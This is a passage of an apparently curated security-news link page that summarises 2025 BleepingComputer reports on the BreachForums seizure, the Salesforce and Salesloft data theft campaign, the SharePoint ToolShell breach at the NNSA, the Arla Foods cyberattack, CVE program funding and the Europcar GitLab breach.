                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Cisco-FTD">Cisco-FTD</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Denial-of-Service">Denial-of-Service</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/DoS">DoS</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Firewall">Firewall</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4849" class="link-outer" data-id="4849">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/fbi-takes-down-breachforums-portal-used-for-salesforce-extortion/">
                                    
                                    FBI takes down BreachForums portal used for Salesforce extortion
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/fbi-takes-down-breachforums-portal-used-for-salesforce-extortion/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/fbi-takes-down-breachforums-portal-used-for-salesforce-extortion/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 10/10/2025 18:30:03"><a href="/shaare/QDWetA" class="link-actual-date">10/10/2025 18:30:03</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/fbi-takes-down-breachforums-portal-used-for-salesforce-extortion/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/fbi-takes-down-breachforums-portal-used-for-salesforce-extortion/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/fbi-takes-down-breachforums-portal-used-for-salesforce-extortion/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/b578bbf54d5d94ba929678b602f0e7b5fac031e2125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>bleepingcomputer.com By Bill Toulas<br />
October 10, 2025 </p>
<p>The FBI has seized last night all domains for the BreachForums hacking forum operated by the ShinyHunters group mostly as a portal for leaking corporate data stolen in attacks from ransomware and extortion gangs.</p>
<p>The FBI seized a BreachForums domain used by the ShinyHunters group as a data leak extortion site for the widespread Salesforce attacks, with the threat actor stating that law enforcement also stole database backups for the notorious hacking forum.</p>
<p>The domain, Breachforums.hn, was previously used to relaunch the hacking forum this summer, but the site was soon taken offline again after some of its alleged operators were arresteds.</p>
<p>In October, the domain was converted into a Salesforce data leak site by Scattered Lapsus$ Hunters, a gang claiming to consist of members linked to the Shiny Hunters, Scattered Spider, and Lapsus$ extortion groups, to extort companies impacted by the Salesforce data theft attacks.</p>
<p>On Tuesday, both the clearnet breachforums.hn data leak site and its Tor counterpart went offline. While the Tor site was quickly restored, the breachforums domain remained inaccessible, with its domains switched to Cloudflare nameservers previously used for domains seized by the U.S. government.</p>
<p>Last night, the FBI completed the action, adding a seizure banner to the site and switching the domain's name servers to ns1.fbi.seized.gov and ns2.fbi.seized.gov.</p>
<p>According to the seizure message, law enforcement authorities in the U.S. and France collaborated to take control of the BreachForums web infrastructure before the Scattered Lapsus$ Hunters hacker began leaking data from Salesforce breaches.</p>
<p>However, with the Tor dark web site still accessible, the threat actors claim they will begin leaking Salesforce data tonight at 11:59 PM EST for companies that do not pay a ransom.</p>
<p>Backups since 2023 under FBI control<br />
In addition to taking down the data leak site, ShinyHunters confirmed that law enforcement gained access to archived databases for previous incarnations of the BreachForums hacking forum.</p>
<p>In a Telegram message confirmed by BleepingComputer to be signed with ShinyHunters' PGP key, the threat actor said the seizure was inevitable and added that &quot;the era of forums is over.&quot;</p>
<p>From the analysis conducted after law enforcement's action, ShinyHunters concluded that all BreachForums database backups since 2023 have been compromised, along with all escrow databases since the latest reboot.</p>
<p>The gang also said that the backend servers have been seized. However, the gang's data leak site on the dark web is still online.</p>
<p>The ShinyHunters team stated that no one in the core admin team has been arrested, but they will not launch another BreachForums, noting that such sites should be viewed as honeypots from now on.</p>
<p>According to the threat actor's message, after RaidForum's takedown, the same core team planned multiple forum reboots, using admins like pompompurin as fronts.</p>
<p>The cybercriminals emphasized that the seizure does not affect their Salesforce campaign, and the data leak is still scheduled for today at 11:59 PM EST.</p>
<p>The gang's data leak site on the dark web shows a long list of companies affected by the Salesforce campaing, among them FedEx, Disney/Hulu, Home Depot, Marriott, Google, Cisco, Toyota, Gap, McDonald's, Walgreens, Instacart, Cartier, Adidas, Sake Fifth Avenue, Air France &amp; KLM, Transunion, HBO MAX, UPS, Chanel, and IKEA.</p>
<p>According to the hackers, they stole more than one billion records containing customer information.</p>
<p>The most recent relaunch of the BreachForums in its classic form was announced by ShinyHunters in July 2025, a few days after law enforcement authorities in France arrested four administrators of previous reboots, including the individuals with the usernames ShinyHunters, Hollow, Noct, and Depressed.</p>
<p>At the same time, U.S. authorities announced charges against Kai West, a.k.a. 'IntelBroker,' a high-profile member of the BreachForums cybercrime ecosystem.</p>
<p>In mid-August, BreachForums went offline, and ShinyHunters published a PGP-signed message stating that the forum's infrastructure had been seized by France's BL2C unit and the FBI, warning that there would be no further reboots.</p>
<p>Update 10/10/25: Updated story with more details.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/BreachForums">BreachForums</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/FBI">FBI</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/France">France</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Hacker-Forum">Hacker-Forum</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Law-Enforcement">Law-Enforcement</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Scattered-Lapsus%24-Hunters">Scattered-Lapsus$-Hunters</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Seizure">Seizure</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Takedown">Takedown</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4746" class="link-outer" data-id="4746">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/saas-giant-workiva-discloses-data-breach-after-salesforce-attack/">
                                    
                                    SaaS giant Workiva discloses data breach after Salesforce attack
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/saas-giant-workiva-discloses-data-breach-after-salesforce-attack/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/saas-giant-workiva-discloses-data-breach-after-salesforce-attack/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 07/09/2025 21:27:29"><a href="/shaare/OWnqew" class="link-actual-date">07/09/2025 21:27:29</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/saas-giant-workiva-discloses-data-breach-after-salesforce-attack/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/saas-giant-workiva-discloses-data-breach-after-salesforce-attack/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/saas-giant-workiva-discloses-data-breach-after-salesforce-attack/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/80a404904cfca0c7b9be06ca4b7887bcd6147e55125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>bleepingcomputer.com<br />
By Sergiu Gatlan<br />
September 3, 2025 </p>
<p>Update September 04, 06:27 EDT: Updated the list of cybersecurity companies whose Salesforce instances were breached in the Salesloft supply chain attack.</p>
<p>Workiva, a leading cloud-based SaaS (Software as a Service) provider, notified its customers that attackers who gained access to a third-party customer relationship management (CRM) system stole some of their data.</p>
<p>The company's cloud software helps collect, connect, and share data for financial reports, compliance, and audits. It had 6,305 customers at the end of last year and reported revenues of $739 million in 2024.</p>
<p>Its customer list includes 85% of the Fortune 500 companies and high-profile clients such as Google, T-Mobile, Delta Air Lines, Wayfair, Hershey, Slack, Cognizant, Santander, Nokia, Kraft Heinz, Wendy's, Paramount, Air France KLM, Mercedes-Benz, and more.</p>
<p>According to a private email notification sent to affected Workiva customers last week and seen by BleepingComputer, the threat actors exfiltrated a limited set of business contact information, including names, email addresses, phone numbers, and support ticket content.</p>
<p>&quot;This is similar to recent events that have targeted several large organizations. Importantly, the Workiva platform and any data within it were not accessed or compromised,&quot; the company explained. &quot;Our CRM vendor notified us of unauthorized access via a connected third-party application.&quot;</p>
<p>Workiva also warned impacted customers to remain vigilant, as the stolen information could be used in spear-phishing attacks.</p>
<p>&quot;Workiva will never contact anyone by text or phone to request a password or any other secure details. All communications from Workiva come through our trusted official support channels,&quot; it said.</p>
<p>Salesforce data breaches<br />
While Workiva didn't share more details regarding this attack, BleepingComputer has learned that this incident was part of the recent wave of Salesforce data breaches linked to the ShinyHunters extortion group that impacted many high-profile companies.</p>
<p>Most recently, Cloudflare disclosed that it was forced to rotate 104 Cloudflare platform-issued tokens stolen by ShinyHunters threat actors, who gained access to the Salesforce instance used for customer support and internal customer case management in mid-August.</p>
<p>ShinyHunters has been targeting Salesforce customers in data theft attacks using voice phishing (vishing) since the start of the year, impacting companies such as Google, Cisco, Allianz Life, Farmers Insurance, Workday, Qantas, Adidas, and LVMH subsidiaries, including Dior, Louis Vuitton, and Tiffany &amp; Co.</p>
<p>More recently, the extortion group has shifted to using stolen OAuth tokens for Salesloft's Drift AI chat integration with Salesforce to gain access to customer Salesforce instances and extract sensitive information, such as passwords, AWS access keys, and Snowflake tokens, from customer messages and support tickets.</p>
<p>Using this method, ShinyHunters also gained access to a small number of Google Workspace accounts in addition to stealing Salesforce CRM data and breaching the Salesforce instances of multiple cybersecurity companies, including Zscaler, Tenable, CyberArk, Elastic, BeyondTrust, Proofpoint, JFrog, Rubrik, Cato Networks, and Palo Alto Networks.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer.com%2F">bleepingcomputer.com/</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2025">2025</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/CRM">CRM</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Data-Breach">Data-Breach</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Salesforce">Salesforce</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Salesloft">Salesloft</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Workiva">Workiva</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4580" class="link-outer" data-id="4580">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/us-nuclear-weapons-agency-reportedly-hacked-in-sharepoint-attacks/">
                                    
                                    US nuclear weapons agency reportedly hacked in SharePoint attacks
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/us-nuclear-weapons-agency-reportedly-hacked-in-sharepoint-attacks/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/us-nuclear-weapons-agency-reportedly-hacked-in-sharepoint-attacks/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 23/07/2025 17:41:47"><a href="/shaare/_TEftg" class="link-actual-date">23/07/2025 17:41:47</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/us-nuclear-weapons-agency-reportedly-hacked-in-sharepoint-attacks/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/us-nuclear-weapons-agency-reportedly-hacked-in-sharepoint-attacks/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/us-nuclear-weapons-agency-reportedly-hacked-in-sharepoint-attacks/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/3010fa76f7f4bb82813fac6f2c0ab5ba34b6d6c4125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>Unknown threat actors have breached the National Nuclear Security Administration's network in attacks exploiting a recently patched Microsoft SharePoint zero-day vulnerability chain.</p>
<p>NNSA is a semi-autonomous U.S. government agency part of the Energy Department that maintains the country's nuclear weapons stockpile and is also tasked with responding to nuclear and radiological emergencies within the United States and abroad.</p>
<p>A Department of Energy spokesperson confirmed in a statement that hackers gained access to NNSA networks last week.</p>
<p>&quot;On Friday, July 18th, the exploitation of a Microsoft SharePoint zero-day vulnerability began affecting the Department of Energy, including the NNSA,&quot; Department of Energy Press Secretary Ben Dietderich told BleepingComputer. &quot;The Department was minimally impacted due to its widespread use of the Microsoft M365 cloud and very capable cybersecurity systems.&quot;</p>
<p>Dietderich added that only &quot;a very small number of systems were impacted&quot; and that &quot;all impacted systems are being restored.&quot;</p>
<p>As first reported by Bloomberg, sources within the agency also noted that there's no evidence of sensitive or classified information compromised in the breach.</p>
<p>The APT29 Russian state-sponsored threat group, the hacking division of the Russian Foreign Intelligence Service (SVR), also breached the U.S. nuclear weapons agency in 2019 using a trojanized SolarWinds Orion update.<br />
Attacks linked to Chinese state hackers, over 400 servers breached<br />
On Tuesday, Microsoft and Google linked the widespread attacks targeting a Microsoft SharePoint zero-day vulnerability chain (known as ToolShell) to Chinese state-sponsored hacking groups.</p>
<p>&quot;Microsoft has observed two named Chinese nation-state actors, Linen Typhoon and Violet Typhoon exploiting these vulnerabilities targeting internet-facing SharePoint servers,&quot; Microsoft said.</p>
<p>&quot;In addition, we have observed another China-based threat actor, tracked as Storm-2603, exploiting these vulnerabilities. Investigations into other actors also using these exploits are still ongoing.&quot;</p>
<p>Dutch cybersecurity firm Eye Security first detected the zero-day attacks on Friday, stating that at least 54 organizations had already been compromised, including national government entities and multinational companies.</p>
<p>Cybersecurity firm Check Point later revealed that it had spotted signs of exploitation going back to July 7th targeting dozens of government, telecommunications, and technology organizations in North America and Western Europe.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Breach">Breach</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Nuclear">Nuclear</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/USA">USA</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Microsoft">Microsoft</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/NNSA">NNSA</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/ToolShell">ToolShell</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Zero-Day">Zero-Day</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/SharePoint">SharePoint</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4340" class="link-outer" data-id="4340">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/arla-foods-confirms-cyberattack-disrupts-production-causes-delays/">
                                    
                                    Arla Foods confirms cyberattack disrupts production, causes delays
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/arla-foods-confirms-cyberattack-disrupts-production-causes-delays/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/arla-foods-confirms-cyberattack-disrupts-production-causes-delays/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 24/05/2025 12:17:28"><a href="/shaare/JXXhpA" class="link-actual-date">24/05/2025 12:17:28</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/arla-foods-confirms-cyberattack-disrupts-production-causes-delays/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/arla-foods-confirms-cyberattack-disrupts-production-causes-delays/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/arla-foods-confirms-cyberattack-disrupts-production-causes-delays/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/06051ae4606ea3f8189b52703d843a4e1dc56015125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>Arla Foods has confirmed to BleepingComputer that it was targeted by a cyberattack that has disrupted its production operations.<br />
The Danish food giant clarified that the attack only affected its production unit in Upahl, Germany, though it expects this will result in product delivery delays or even cancellations.</p>
<p>&quot;We can confirm that we have identified suspicious activity at our dairy site in Upahl that impacted the local IT network,&quot; stated an Arla spokesperson.</p>
<p>&quot;Due to the safety measures initiated as a result of the incident, production was temporarily affected.&quot;</p>
<p>Arla Foods is an international dairy producer and a farmer-owned cooperative with 7,600 members. It employs 23,000 people in 39 countries. </p>
<p>The firm has an annual revenue of €13.8 billion ($15.5 billion), and its products, including the brands Arla, Lurpak, Puck, Castello, and Starbucks, are sold in 140 countries worldwide.</p>
<p>The company told BleepingComputer that it is currently working to resume operations at the impacted facility, which should bring results before the end of the week.</p>
<p>&quot;Since then, we've been working diligently to restore full operations. We expect to return to normal operations at the site in the next few days. Production at other Arla sites is not affected.&quot;</p>
<p>Considering that the first reports about a disruption at Arla's production operations surfaced on Friday, it is bound to cause shortages in some cases.</p>
<p>&quot;We have informed our affected customers about possible delivery delays and cancellations,&quot; explained Arla's spokesperson.</p>
<p>BleepingComputer has asked the firm if the attack involved data theft or encryption, both staples of a ransomware attack, but Arla declined to share any additional information at this time.</p>
<p>Meanwhile, there have been no announcements about Arla on ransomware extortion portals, so the type of attack and the perpetrators remain unknown.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer">bleepingcomputer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2025">2025</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Arla">Arla</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Business-Disruption">Business-Disruption</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Cyberattack">Cyberattack</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4168" class="link-outer" data-id="4168">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/cisa-extends-funding-to-ensure-no-lapse-in-critical-cve-services/">
                                    
                                    CISA extends funding to ensure 'no lapse in critical CVE services'
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/cisa-extends-funding-to-ensure-no-lapse-in-critical-cve-services/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/cisa-extends-funding-to-ensure-no-lapse-in-critical-cve-services/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 16/04/2025 15:35:19"><a href="/shaare/BsWEzg" class="link-actual-date">16/04/2025 15:35:19</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/cisa-extends-funding-to-ensure-no-lapse-in-critical-cve-services/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/cisa-extends-funding-to-ensure-no-lapse-in-critical-cve-services/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/cisa-extends-funding-to-ensure-no-lapse-in-critical-cve-services/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/575cf20a8c01d9b62b526dcbe65566e56b72cf79125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>CISA says the U.S. government has extended funding to ensure no continuity issues with the critical Common Vulnerabilities and Exposures (CVE) program.<br />
<a href="https://cyberveille.decio.ch/./add-tag/CISA">#CISA</a> <a href="https://cyberveille.decio.ch/./add-tag/CVE">#CVE</a> <a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/Foundation">#Foundation</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/MITRE">#MITRE</a> <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/MITRE">MITRE</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/CVE">CVE</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Foundation">Foundation</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/CISA">CISA</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer">Computer</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="4119" class="link-outer" data-id="4119">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/europcar-gitlab-breach-exposes-data-of-up-to-200-000-customers/">
                                    
                                    Europcar GitLab breach exposes data of up to 200,000 customers
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/europcar-gitlab-breach-exposes-data-of-up-to-200-000-customers/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/europcar-gitlab-breach-exposes-data-of-up-to-200-000-customers/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 07/04/2025 06:40:01"><a href="/shaare/74QmKg" class="link-actual-date">07/04/2025 06:40:01</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/europcar-gitlab-breach-exposes-data-of-up-to-200-000-customers/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/europcar-gitlab-breach-exposes-data-of-up-to-200-000-customers/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/europcar-gitlab-breach-exposes-data-of-up-to-200-000-customers/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/0ebdf813be0075f2ddcee5f2985cf39c0524d0d8125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>A hacker breached the GitLab repositories of multinational car-rental company Europcar Mobility Group and stole source code for Android and iOS applications, as well as some personal information belonging to up to 200,000 users.<br />
<a href="https://cyberveille.decio.ch/./add-tag/Android">#Android</a> <a href="https://cyberveille.decio.ch/./add-tag/Breach">#Breach</a> <a href="https://cyberveille.decio.ch/./add-tag/Code">#Code</a> <a href="https://cyberveille.decio.ch/./add-tag/Computer">#Computer</a> <a href="https://cyberveille.decio.ch/./add-tag/Data">#Data</a> <a href="https://cyberveille.decio.ch/./add-tag/Europcar">#Europcar</a> <a href="https://cyberveille.decio.ch/./add-tag/GitLab">#GitLab</a> <a href="https://cyberveille.decio.ch/./add-tag/InfoSec">#InfoSec</a> <a href="https://cyberveille.decio.ch/./add-tag/Security">#Security</a> <a href="https://cyberveille.decio.ch/./add-tag/Source">#Source</a> <a href="https://cyberveille.decio.ch/./add-tag/iOS">#iOS</a></p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
